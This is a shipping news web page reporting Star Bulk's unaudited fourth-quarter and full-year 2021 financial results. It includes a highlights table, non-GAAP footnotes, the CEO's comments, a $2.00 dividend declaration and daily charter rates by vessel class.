i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.shippingherald.com%2Fstar-bulk-record-high-profitability-in-2021%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Star+Bulk%3A+Record%E2%80%93high+profitability+in+2021&url=https%3A%2F%2Fwww.shippingherald.com%2Fstar-bulk-record-high-profitability-in-2021%2F&via=Shipping+Herald" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/&amp;media=https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg&description=Star+Bulk%3A+Record%E2%80%93high+profitability+in+2021" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Star+Bulk%3A+Record%E2%80%93high+profitability+in+2021 %0A%0A https://www.shippingherald.com/star-bulk-record-high-profitability-in-2021/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg" data-caption=""><img width="550" height="409" class="entry-thumb td-modal-image" src="https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg" srcset="https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk.jpg 550w, https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk-202x150.jpg 202w, https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk-80x60.jpg 80w, https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk-135x100.jpg 135w, https://www.shippingherald.com/wp-content/uploads/2016/09/Star-Bulk-92x68.jpg 92w" sizes="(max-width: 550px) 100vw, 550px" alt="" title="Star Bulk"/></a></div>
            <!-- content --><p align="justify">Star Bulk, a global shipping company focusing on the transportation of dry bulk cargoes, announced its unaudited financial and operating results for the fourth quarter of 2021.<span id="more-51259"></span></p>
<p align="justify"><strong><u>Financial Highlights</u></strong></p>
<div class="extended-table-container">
<div class="table-wrap">
<table class="gnw_table_border_collapse hugin">
<tbody>
<tr>
<td class="gnw_align_left hugin" rowspan="2">(Expressed in thousands of U.S. dollars, except for daily rates and per share data)</td>
<td class="gnw_align_center hugin" colspan="2"></td>
<td class="gnw_align_center hugin" colspan="2"></td>
<td class="gnw_align_center hugin" colspan="2"></td>
<td class="gnw_align_center hugin" colspan="2"></td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_align_center hugin" colspan="2"><strong>Fourth quarter<br />
2021</strong></td>
<td class="gnw_align_center hugin" colspan="2"><strong>Fourth quarter<br />
2020</strong></td>
<td class="gnw_align_center hugin" colspan="2"><strong>Twelve months ended<br />
December 31, 2021</strong></td>
<td class="gnw_align_center hugin" colspan="2"><strong>Twelve months ended<br />
December 31, 2020</strong></td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Voyage Revenues</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">499,857</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">186,023</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,427,423</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">693,241</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Net income/(loss)</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">300,151</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">27,774</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">680,530</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">9,660</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Adjusted Net income / (loss) <sup>(1)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">302,446</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">29,508</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">691,764</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">16,752</td>
<td class="gnw_align_right hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Net cash provided by operating activities</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">296,372</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">58,073</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">767,071</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">170,552</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">EBITDA <sup>(2)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">353,054</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">79,489</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">891,977</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">225,133</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Adjusted EBITDA <sup>(2)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">355,128</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">81,456</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">900,221</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">229,075</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_justify hugin">Earnings / (loss) per share basic</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">2.94</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">0.29</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">6.73</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">0.10</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_justify hugin">Earnings / (loss) per share diluted</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">2.93</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">0.29</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">6.71</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">0.10</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_justify hugin">Adjusted earnings / (loss) per share basic <sup>(1)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">2.96</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">0.30</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">6.84</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">0.17</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_justify hugin">Adjusted earnings / (loss) per share diluted <sup>(1)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">2.96</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">0.30</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">6.82</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">0.17</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Average Number of Vessels</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">128.0</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">116.0</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">125.4</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">116.0</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">TCE Revenues <sup>(3)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">428,004</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">140,485</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,188,616</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">474,805</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Daily Time Charter Equivalent Rate (&#8220;TCE&#8221;) <sup>(3)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">37,406</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">13,415</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">26,978</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">11,789</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Daily OPEX per vessel <sup>(4)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,604</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,320</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,560</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,205</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Daily OPEX per vessel (excl. non recurring expenses) <sup>(4)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,373</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,169</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,310</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">4,122</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_border_left_solid gnw_align_left hugin">Daily Net Cash G&amp;A expenses per vessel <sup>(5)</sup></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,042</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,068</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,050</td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_border_left_solid gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_border_top_solid gnw_border_right_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_right hugin">1,035</td>
<td class="hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="gnw_align_right hugin" colspan="2"></td>
<td class="hugin"></td>
</tr>
</tbody>
</table>
</div>
</div>
<p align="justify"><em>(1)</em> <em>Adjusted Net income / (loss) and Adjusted earnings / (loss) per share basic and diluted are non-GAAP measures. Please see the table at the end of this release for a reconciliation to Net income / (loss), which is the most directly comparable financial measure calculated and presented in accordance with generally accepted accounting principles in the United States (“ U.S. GAAP”), as well as for the definition of each measure. </em><br />
<em>(2)</em> <em>EBITDA and Adjusted EBITDA are non-GAAP measures. Please see the table at the end of this release for a reconciliation of EBITDA and Adjusted EBITDA to Net Cash Provided by / (Used in) Operating Activities, which is the most directly comparable financial measure calculated and presented in accordance with U.S. GAAP as well as for the definition of each measure. To derive Adjusted EBITDA from EBITDA, we exclude non-cash gains / (losses). </em><br />
<em>(3)</em> <em>Daily Time Charter Equivalent Rate (“TCE”) and TCE Revenues are non-GAAP measures. Please see the table at the end of this release for a reconciliation to Voyage Revenues, which is the most directly comparable financial measure calculated and presented in accordance with U.S. GAAP, as well as for the definition of each measure. </em><br />
<em>(4)</em> <em>Daily OPEX per vessel is calculated by dividing vessel operating expenses by Ownership days (defined below). Daily OPEX per vessel (which excludes non-recurring expenses) is calculated by dividing vessel operating expenses minus any non-recurring items (such as, increased costs due to the COVID-19 pandemic or pre-delivery expenses for each vessel at acquisition, if any) by Ownership days. In the future we may incur expenses that are the same as or similar to certain non-recurring expenses that were previously excluded. </em><br />
<em>(5)</em> <em>Daily Net Cash G&amp;A expenses per vessel is calculated by (1) deducting the Management fee Income (if any), from, and (2) adding the Management fee expense to, the General and Administrative expenses (net of share-based compensation expense and other non-cash charges) and (3) then dividing the result by the sum of Ownership days and Charter-in days. Please see the table at the end of this release for a reconciliation to General and administrative expenses, which is the most directly comparable financial measure calculated and presented in accordance with U.S. GAAP.</em></p>
<p><strong>Petros Pappas, Chief Executive Officer of Star Bulk, commented:</strong></p>
<p align="justify">“The favorable market conditions during 2021, enabled the Company to reach record–high profitability. During the fourth quarter, Star Bulk earned net income of $300.2 million, TCE Revenues of $428.0 million and EBITDA of $353.1 million with TCE for the quarter increasing to $37,406/day per vessel. On a full year basis, we managed to have our best year ever, with net income of $680.5 million and EBITDA of $892.0 million.</p>
<p align="justify">The increased cash flow from operations helped us further strengthen our balance sheet reaching a current cash balance of $593.7 million, reducing our net debt to $938.8 million. We continue to be committed to our policy of increased shareholder returns, announcing a dividend of $2.00 per share for the fourth quarter. For the full year 2021, Star Bulk will have made total distributions to its shareholders of $4.25 per share, demonstrating its ability to take advantage of strong market conditions and pay meaningful returns to its shareholders.</p>
<p align="justify">On the ESG front, Star Bulk has participated in the Carbon Disclosure Project (“CDP”) for the 2021 disclosure cycle and has managed to achieve a “Management” level score (B-), the highest score achieved amongst US listed dry bulk companies.</p>
<p align="justify">We remain optimistic about the prospects of the dry bulk markets due to promising supply and demand balance for the coming years. Upcoming environmental regulations and continued global economic growth create a favorable picture for the future of the industry.  Star Bulk, has built a solid platform and remains well positioned to take advantage of such continued positive dynamics and reward its shareholders over the long term.”</p>
<p><strong><em><u>Recent Developments</u></em></strong></p>
<p align="justify"><strong>Declaration of Dividend<br />
</strong>As of December 31, 2021, we owned 128 vessels and our Total Cash Balance was $473.3 million.  Taking into account the Minimum Cash Balance per Vessel as of December 31, 2021 of $2.10 million, on February 16, 2022, pursuant to our dividend policy, our Board of Directors declared a quarterly cash dividend of $2.00 per share payable on or about March 15, 2022 to all shareholders of record as of March 2, 2022. The ex-dividend date is expected to be March 1, 2022.</p>
<p align="justify"><strong>Shares Outstanding Update<br />
</strong>As of February 16, 2022, we have not sold any common shares under either of our effective at-the-market programs and our number of outstanding shares is 102,294,758.</p>
<p align="justify"><strong><em><u>Vessel Employment Overview </u></em></strong></p>
<p align="justify">Daily Time Charter Equivalent Rate (“TCE”) is a non-GAAP measure. Please see the table at the end of this release for a reconciliation to Voyage Revenues, which is the most directly comparable financial measure calculated and presented in accordance with U.S. GAAP.</p>
<p><strong>For the fourth quarter of 2021 our TCE rate was: </strong><br />
Capesize / Newcastlemax Vessels: $47,219 per day.<br />
Post Panamax / Kamsarmax / Panamax Vessels: $31,763 per day.<br />
Ultramax / Supramax Vessels: $34,024 per day.</p>
<p><strong>For the year ended December, 2021 our TCE rate was: </strong><br />
Capesize / Newcastlemax Vessels: $32,286 per day.<br />
Post Panamax / Kamsarmax / Panamax Vessels: $24,860 per day.<br />
Ultramax / Supramax Vessels: $23,752 per day.</p>
